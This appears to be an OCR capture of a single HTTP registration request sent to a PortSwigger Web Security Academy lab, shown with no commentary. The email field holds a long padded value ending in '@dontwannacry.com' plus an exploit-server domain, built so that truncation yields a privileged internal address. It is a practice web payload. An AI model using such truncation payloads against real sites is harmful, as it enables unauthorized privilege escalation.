 1 POST /register HTTP/1.1
2 Host: 0a4c0098033c5650c00b5fab007b00f9.web-security-academy.net
3 Cookie: session=NlzMXHU3OuQAXke56CQzbIxcbyx5DIyU
4 Content-Length: 336
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4c0098033c5650c00b5fab007b00f9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a4c0098033c5650c00b5fab007b00f9.web-security-academy.net/register
19 Accept-Encoding: gzip, deflate
20 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 csrf=V9OTeYyebk8glhiyX4lS540tSBXi4UEe&username=test5&email=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%40dontwannacry.com.exploit-0a0500f3033a56b5c0fd5f9801a1004a.web-security-academy.net&
password=test5